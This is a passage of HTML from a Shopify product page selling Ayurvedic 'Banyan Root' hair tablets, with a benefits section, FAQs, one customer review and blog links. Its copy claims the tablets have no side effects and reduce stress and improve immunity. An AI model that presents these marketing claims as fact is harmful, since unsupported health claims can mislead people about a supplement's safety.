      font-size: 1.5rem;
    }
  }

  .color-scheme-template--19870194073771__content_tabs_AjGrAe.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .tabs-color-template--19870194073771__content_tabs_AjGrAe.color-custom {
    --color-background: 0, 0, 0;
    --color-foreground: 255, 255, 255;
  }</style><div class="color-scheme-template--19870194073771__content_tabs_AjGrAe color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--19870194073771__content_tabs_AjGrAe-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--19870194073771__content_tabs_AjGrAe'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--vertical content-tab-buttons--mobile-expand">
        
        
          
          <div class='content-tabs__heading-content content-rte animate-item animate-item--child index-0'><h2 class="content-tabs__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
                Why Sandook Banyan Root Tablets?
              </h2></div>
        
        <div class='content-tabs__buttons flex-center content-tabs__buttons--outlined content-tabs__buttons--animation-moving tabs-color-template--19870194073771__content_tabs_AjGrAe color-accent-1 animate-item animate-item--child index-1'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span>Fortify your hair roots from the inside</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span>Iron and Calcium for your hair roots by ayurveda way</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="2" >
              <span>More benefits per tablet</span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-2'>
        
          
          <div class='content-tab content-tab--active content-tab--2-column' data-index="0" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 66.66666666666666%"
                
              >
                
<img src="//www.sandooksutras.com/cdn/shop/files/Untitled_design_76.webp?v=1745821576&amp;width=1500" alt="" srcset="//www.sandooksutras.com/cdn/shop/files/Untitled_design_76.webp?v=1745821576&amp;width=165 165w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_76.webp?v=1745821576&amp;width=360 360w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_76.webp?v=1745821576&amp;width=535 535w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_76.webp?v=1745821576&amp;width=750 750w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_76.webp?v=1745821576&amp;width=1070 1070w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_76.webp?v=1745821576&amp;width=1250 1250w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_76.webp?v=1745821576&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte left mobile-center'>
              
              
                <div class="rte">
                  <p>Just as hair protection is important on the outside, Sandook Banyan tablet provides long lasting noursihment for hair folicles from the inside</p>
                </div>
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="1" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 66.66666666666666%"
                
              >
                
<img src="//www.sandooksutras.com/cdn/shop/files/Untitled_design_77.webp?v=1745821596&amp;width=1500" alt="" srcset="//www.sandooksutras.com/cdn/shop/files/Untitled_design_77.webp?v=1745821596&amp;width=165 165w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_77.webp?v=1745821596&amp;width=360 360w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_77.webp?v=1745821596&amp;width=535 535w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_77.webp?v=1745821596&amp;width=750 750w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_77.webp?v=1745821596&amp;width=1070 1070w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_77.webp?v=1745821596&amp;width=1250 1250w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_77.webp?v=1745821596&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
              
                <div class="rte">
                  <p>Delivering iron and calcium derived from natural sources which then act on the hair roots from the inside and making them strong.</p>
                </div>
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="2" >
            
              <div 
                class="content-tab__media media media--transparent ratio global-media-settings" 
                
                  style="--ratio-percent: 66.66666666666666%"
                
              >
                
<img src="//www.sandooksutras.com/cdn/shop/files/Untitled_design_79.webp?v=1745821665&amp;width=1500" alt="" srcset="//www.sandooksutras.com/cdn/shop/files/Untitled_design_79.webp?v=1745821665&amp;width=165 165w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_79.webp?v=1745821665&amp;width=360 360w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_79.webp?v=1745821665&amp;width=535 535w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_79.webp?v=1745821665&amp;width=750 750w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_79.webp?v=1745821665&amp;width=1070 1070w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_79.webp?v=1745821665&amp;width=1250 1250w, //www.sandooksutras.com/cdn/shop/files/Untitled_design_79.webp?v=1745821665&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
              
                <div class="rte">
                  <p>Apart from strengheting your hair, It reduces stress , calms your nerves and improves your immunity as well.<br/><br/></p>
                </div>
              
</div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


</div><section id="shopify-section-template--19870194073771__collapsible_content_hJLGcW" class="shopify-section section"><style data-shopify>.section-template--19870194073771__collapsible_content_hJLGcW-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870194073771__collapsible_content_hJLGcW-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19870194073771__collapsible_content_hJLGcW.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--19870194073771__collapsible_content_hJLGcW.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--19870194073771__collapsible_content_hJLGcW color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-row-layout isolate">
    <div class="collapsible-content__wrapper section-template--19870194073771__collapsible_content_hJLGcW-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Frequently Asked Questions (FAQs)
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--19870194073771__collapsible_content_hJLGcW color-background-2 gradient accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details' open>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Does it have any side effects?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_r7jCKT-template--19870194073771__collapsible_content_hJLGcW"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_r7jCKT-template--19870194073771__collapsible_content_hJLGcW"
                  >
                    <p>No, Sandook Banyan Root Tablets are 100% Ayurvedic and is free from side effects.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--19870194073771__collapsible_content_hJLGcW color-background-2 gradient accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        How long does it take to see growth?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_t6ihU8-template--19870194073771__collapsible_content_hJLGcW"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_t6ihU8-template--19870194073771__collapsible_content_hJLGcW"
                  >
                    <p>Results can take up to 3 months with continuous usage depending on various health factors like age, diet, lifestyle, etc.<br/><br/></p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19870194073771__1745592490c5925ab8" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--19870194073771__related-products" class="shopify-section section"><style data-shopify>.section-template--19870194073771__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870194073771__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--19870194073771__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--19870194073771__related-products&product_id=7458748596395&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--19870194073771__1750061595be12c494" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AZTBKNCtiNml3UGE1Y__judge_me_reviews_review_widget_grfPpB" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Sandook Banyan Root Tablets'
    data-id='7458748596395'
    data-product-id='7458748596395'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AZTBKNCtiNml3UGE1Y__judge_me_reviews_review_widget_grfPpB"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2026-01-16T20:30:05Z' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0607/2434/7051/products/SandookWhite9s.jpg?v=1756107471'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 1 review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='1' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (1) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='34cade1f-aeac-4c47-9800-53359012f843' data-review-language='' data-product-title='Sandook Banyan Root Tablets' data-product-url='/products/banyan-root-tablets' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-06-16 09:32:08 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sam Singh</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>My hair feels stronger and looks healthier. These tablets really work!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--19870194073771__featured_blog_BP6yEt" class="shopify-section"><link rel="stylesheet" href="//www.sandooksutras.com/cdn/shop/t/68/assets/component-article-card.css?v=40864579252276455821763956066" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.sandooksutras.com/cdn/shop/t/68/assets/section-featured-blog.css?v=134284340603414048611763956078" media="print" onload="this.media='all'">

<noscript><link href="//www.sandooksutras.com/cdn/shop/t/68/assets/component-article-card.css?v=40864579252276455821763956066" rel="stylesheet" type="text/css" media="all" /></noscript>

<link href="//www.sandooksutras.com/cdn/shop/t/68/assets/section-featured-blog.css?v=134284340603414048611763956078" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19870194073771__featured_blog_BP6yEt-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870194073771__featured_blog_BP6yEt-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="blog color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width-desktop isolate section-template--19870194073771__featured_blog_BP6yEt-padding"><div class="title-wrapper-with-link animate-item animate-item--child index-0 title-wrapper--self-padded-tablet-down title-wrapper--no-top-margin">
        <h2 id="SectionHeading-template--19870194073771__featured_blog_BP6yEt" class="blog__title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Blog posts
        </h2><a
            href="/blogs/anti-hairfall"
            class="link underlined-link large-up-hide"
          >
            View all
          </a></div><slider-component class="slider-mobile-gutter animate-item animate-item--child index-1">
        <ul
          id="Slider-template--19870194073771__featured_blog_BP6yEt"
          class="blog__posts articles-wrapper contains-card contains-card--article grid grid--peek grid--2-col-tablet grid--3-col-desktop slider slider--tablet"
          role="list"
        ><li
              id="Slide-template--19870194073771__featured_blog_BP6yEt-1"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/articles/sandook_10.png?v=1723791266&width=165 165w,//www.sandooksutras.com/cdn/shop/articles/sandook_10.png?v=1723791266&width=360 360w,//www.sandooksutras.com/cdn/shop/articles/sandook_10.png?v=1723791266&width=533 533w,//www.sandooksutras.com/cdn/shop/articles/sandook_10.png?v=1723791266&width=720 720w,//www.sandooksutras.com/cdn/shop/articles/sandook_10.png?v=1723791266 840w
                "
                src="//www.sandooksutras.com/cdn/shop/articles/sandook_10.png?v=1723791266&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="How to prevent hair fall in rainy season ?"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="840"
                height="361"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/anti-hairfall/how-to-prevent-hair-fall-in-rainy-season" class="full-unstyled-link">
                How to Prevent Hair Fall in Rainy Season | Sand...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-08-16T06:54:26Z">August 16, 2024</time></span></div><p class="article-card__excerpt rte-width">After a hot summer season, we all await the refreshing monsoon. While it’s a great time to sit back, sip on some hot tea and watch the rain, the season...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/anti-hairfall/how-to-prevent-hair-fall-in-rainy-season" class="full-unstyled-link">
              How to Prevent Hair Fall in Rainy Season | Sand...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-08-16T06:54:26Z">August 16, 2024</time></span></div><p class="article-card__excerpt rte-width">After a hot summer season, we all await the refreshing monsoon. While it’s a great time to sit back, sip on some hot tea and watch the rain, the season...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div>
            </li><li
              id="Slide-template--19870194073771__featured_blog_BP6yEt-2"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/articles/sandook_3.png?v=1723787220&width=165 165w,//www.sandooksutras.com/cdn/shop/articles/sandook_3.png?v=1723787220&width=360 360w,//www.sandooksutras.com/cdn/shop/articles/sandook_3.png?v=1723787220&width=533 533w,//www.sandooksutras.com/cdn/shop/articles/sandook_3.png?v=1723787220 592w
                "
                src="//www.sandooksutras.com/cdn/shop/articles/sandook_3.png?v=1723787220&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt=" Multivitamin Tablets to Combat Hair Fall Effectively"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="592"
                height="521"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/anti-hairfall/multivitamin-tablets-to-combat-hair-fall-effectively" class="full-unstyled-link">
                Effective Multivitamins to Combat Hair Fall | S...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-08-16T05:46:59Z">August 16, 2024</time></span></div><p class="article-card__excerpt rte-width">Hair is not just about beauty, it’s also a part of yourself which needs care and nourishment. We all encounter hair fall and damage at some point in our lives...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/anti-hairfall/multivitamin-tablets-to-combat-hair-fall-effectively" class="full-unstyled-link">
              Effective Multivitamins to Combat Hair Fall | S...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-08-16T05:46:59Z">August 16, 2024</time></span></div><p class="article-card__excerpt rte-width">Hair is not just about beauty, it’s also a part of yourself which needs care and nourishment. We all encounter hair fall and damage at some point in our lives...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div>
            </li><li
              id="Slide-template--19870194073771__featured_blog_BP6yEt-3"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/articles/image055.png?v=1720699685&width=165 165w,//www.sandooksutras.com/cdn/shop/articles/image055.png?v=1720699685&width=360 360w,//www.sandooksutras.com/cdn/shop/articles/image055.png?v=1720699685&width=533 533w,//www.sandooksutras.com/cdn/shop/articles/image055.png?v=1720699685&width=720 720w,//www.sandooksutras.com/cdn/shop/articles/image055.png?v=1720699685&width=1000 1000w,//www.sandooksutras.com/cdn/shop/articles/image055.png?v=1720699685&width=1500 1500w,//www.sandooksutras.com/cdn/shop/articles/image055.png?v=1720699685 1920w
                "
                src="//www.sandooksutras.com/cdn/shop/articles/image055.png?v=1720699685&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Which is the best hair fall control tablet?"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1920"
                height="1080"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/anti-hairfall/which-is-the-best-hair-fall-control-tablet" class="full-unstyled-link">
                Which is the best hair fall control tablet?
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-07-04T09:13:40Z">July 4, 2024</time></span></div><p class="article-card__excerpt rte-width">Hair fall is a common concern for many individuals across the globe. With numerous products and remedies available in the market, finding the most effective solution can be challenging. Among...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/anti-hairfall/which-is-the-best-hair-fall-control-tablet" class="full-unstyled-link">
              Which is the best hair fall control tablet?
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-07-04T09:13:40Z">July 4, 2024</time></span></div><p class="article-card__excerpt rte-width">Hair fall is a common concern for many individuals across the globe. With numerous products and remedies available in the market, finding the most effective solution can be challenging. Among...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div>
            </li></ul><div class="slider-buttons no-js-hidden">
            <button
              type="button"
              class="slider-button slider-button--prev"
              name="previous"
              aria-label="Slide left"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">3</span>
            </div>
            <button
              type="button"
              class="slider-button slider-button--next"
              name="next"
              aria-label="Slide right"
            >
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
          </div></slider-component><div class="blog__view-all center small-hide medium-hide">
          <a
            href="/blogs/anti-hairfall"
            id="ViewAll-template--19870194073771__featured_blog_BP6yEt"
            class="blog__button button"
            aria-labelledby="ViewAll-template--19870194073771__featured_blog_BP6yEt SectionHeading-template--19870194073771__featured_blog_BP6yEt"
          >
            View all
          </a>
        </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19870194434219__section_divider_RnMxiT" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--19870194434219__section_divider_RnMxiT {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--19870194434219__section_divider_RnMxiT-top-padding {
    height: 0px;
  }
  .section-sections--19870194434219__section_divider_RnMxiT-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--19870194434219__section_divider_RnMxiT-top-padding {
      height: 0px;
    }
    .section-sections--19870194434219__section_divider_RnMxiT-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--19870194434219__section_divider_RnMxiT.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--19870194434219__section_divider_RnMxiT.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--19870194434219__section_divider_RnMxiT-top-padding color-background-1 bg-color-sections--19870194434219__section_divider_RnMxiT always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--19870194434219__section_divider_RnMxiT color-background-1 bg-color-sections--19870194434219__section_divider_RnMxiT always-display">
